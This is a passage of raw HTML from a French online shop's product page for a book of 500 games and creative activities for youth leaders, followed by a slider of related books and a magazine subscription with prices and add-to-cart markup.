<p>Les jeux et activités sont regroupés par catégories et classés dans un index de mots-clés : Petits jeux, Jeux d&rsquo;équipes, Casse-tête, Codes, Devinettes et quiz, Jeux de plateau, Dessiner, peindre, Avec du papier, Origami, Bricolages utiles, Brico récup&rsquo;, Petits jeux à fabriquer, Modeler, sculpter, Sur la tête, Brico nature, Avec des ballons&#8230;</p>
<p>Découvrez cette compil idéale de jeux, elle ne vous quittera plus, que vous soyez novice ou vieux routard de l’animation !</p>
<p>&nbsp;</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Avis		</h3>

					<p class="woocommerce-noreviews">Il n’y a pas encore d’avis.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<p class="woocommerce-verification-required">Seuls les clients connectés ayant acheté ce produit ont la possibilité de laisser un avis.</p>
				</div>
			</div>
		</div>
	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">
		
					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produits similaires			</h3>
		
		
  
    <div class="row equalize-box large-columns-5 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-57189 status-publish instock product_cat-livres has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/4-semaines-a-theme-en-acm-tome-1/" aria-label="4 semaines à thème en ACM - Tome 1">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-tome-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="4 semaines à thème en ACM - Tome 1" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-tome-1-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-tome-1-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-tome-1-799x800.jpg 799w, https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-tome-1-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-tome-1-768x769.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-tome-1-600x601.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-tome-1-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-tome-1-50x50.jpg 50w, https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-tome-1.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-en-acm-verso-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-en-acm-verso-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-en-acm-verso-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-en-acm-verso-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-en-acm-verso-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-en-acm-verso-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-en-acm-verso-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-en-acm-verso-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2021/02/4-semaines-a-theme-en-acm-verso.png 900w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-57189 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="57189"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:57189,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=57189&#038;_wpnonce=6045fe8ffd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="57189"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="57189" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Livres		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/4-semaines-a-theme-en-acm-tome-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">4 semaines à thème en ACM &#8211; Tome 1</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/500-jeux-et-activites-creatives-tous-publics/?add-to-cart=57189" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57189" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="57189" data-product_sku="" aria-label="Ajouter au panier : &ldquo;4 semaines à thème en ACM - Tome 1&rdquo;" rel="nofollow" data-success_message="« 4 semaines à thème en ACM - Tome 1 » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_57189" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2908 status-publish instock product_cat-livres has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/le-cahier-de-lanimateur-dacm/" aria-label="Le cahier de l&#039;animateur d&#039;ACM">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-de-l-animateur-acm-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Le cahier de l&#039;animateur d&#039;ACM" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-de-l-animateur-acm-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-de-l-animateur-acm-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-de-l-animateur-acm-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-de-l-animateur-acm-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-de-l-animateur-acm-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-de-l-animateur-acm-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-de-l-animateur-acm-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-de-l-animateur-acm.png 900w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2908 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2908"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2908,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2908&#038;_wpnonce=6045fe8ffd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2908"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2908" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Livres		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/le-cahier-de-lanimateur-dacm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Le cahier de l&rsquo;animateur d&rsquo;ACM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/500-jeux-et-activites-creatives-tous-publics/?add-to-cart=2908" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2908" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2908" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Le cahier de l&#039;animateur d&#039;ACM&rdquo;" rel="nofollow" data-success_message="« Le cahier de l&#039;animateur d&#039;ACM » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2908" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3024 status-publish last instock product_cat-livres product_tag-escape-game has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/jeux-devasion-escape-games/" aria-label="Jeux d&#039;évasion - Escape Games">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/06/escape-game-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jeux d&#039;évasion - Escape Games" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/06/escape-game-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/escape-game-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/escape-game-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/escape-game-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/escape-game-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/escape-game-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/escape-game-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/escape-game.png 900w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3024 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3024"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3024,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3024&#038;_wpnonce=6045fe8ffd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3024"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3024" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Livres		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/jeux-devasion-escape-games/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jeux d&rsquo;évasion &#8211; Escape Games</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/500-jeux-et-activites-creatives-tous-publics/?add-to-cart=3024" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3024" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="3024" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Jeux d&#039;évasion - Escape Games&rdquo;" rel="nofollow" data-success_message="« Jeux d&#039;évasion - Escape Games » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3024" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-54044 status-publish first instock product_cat-livres product_tag-activites product_tag-activites-creatives has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/les-arts-plastiques-tome-2/" aria-label="Les arts plastiques - Tome 2">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/04/arts-plastiques-tome-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Les arts plastiques - Tome 2" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/04/arts-plastiques-tome-2-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/04/arts-plastiques-tome-2-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/04/arts-plastiques-tome-2-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2020/04/arts-plastiques-tome-2-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/04/arts-plastiques-tome-2-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/04/arts-plastiques-tome-2-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/04/arts-plastiques-tome-2-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/04/arts-plastiques-tome-2.png 1350w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-54044 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="54044"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:54044,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=54044&#038;_wpnonce=6045fe8ffd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="54044"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="54044" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Livres		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/les-arts-plastiques-tome-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Les arts plastiques &#8211; Tome 2</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/500-jeux-et-activites-creatives-tous-publics/?add-to-cart=54044" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_54044" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="54044" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Les arts plastiques - Tome 2&rdquo;" rel="nofollow" data-success_message="« Les arts plastiques - Tome 2 » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_54044" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2297 status-publish instock product_cat-abonnement product_cat-livres product_tag-abonnement product_tag-journal-de-lanimation has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-39%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/abonnement-individuel-journal-de-l-animation-1-an-6-numeros-memento-reglementation-acm/" aria-label="Abonnement Individuel JDA 1 an - 6 numéros + Mémento 2025 + Avantages exclusifs">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/02/abonnement-journal-de-l-animation-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Abonnement Individuel JDA 1 an - 6 numéros + Mémento 2025 + Avantages exclusifs" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/02/abonnement-journal-de-l-animation-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/02/abonnement-journal-de-l-animation-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/02/abonnement-journal-de-l-animation-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/02/abonnement-journal-de-l-animation-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/02/abonnement-journal-de-l-animation.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/06/IMG_4269-300x300.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/06/IMG_4269-300x300.jpeg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/IMG_4269-280x280.jpeg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/IMG_4269-100x100.jpeg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/IMG_4269-50x50.jpeg 50w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2297 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2297"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2297,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2297&#038;_wpnonce=6045fe8ffd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2297"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2297" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Abonnement		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/abonnement-individuel-journal-de-l-animation-1-an-6-numeros-memento-reglementation-acm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Abonnement Individuel JDA 1 an &#8211; 6 numéros + Mémento 2025 + Avantages exclusifs</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 82,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 49,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/produit/500-jeux-et-activites-creatives-tous-publics/?add-to-cart=2297" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2297" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2297" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Abonnement Individuel JDA 1 an - 6 numéros + Mémento 2025 + Avantages exclusifs&rdquo;" rel="nofollow" data-success_message="« Abonnement Individuel JDA 1 an - 6 numéros + Mémento 2025 + Avantages exclusifs » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2297" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2959 status-publish instock product_cat-livres product_tag-jeux product_tag-jeux-express has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
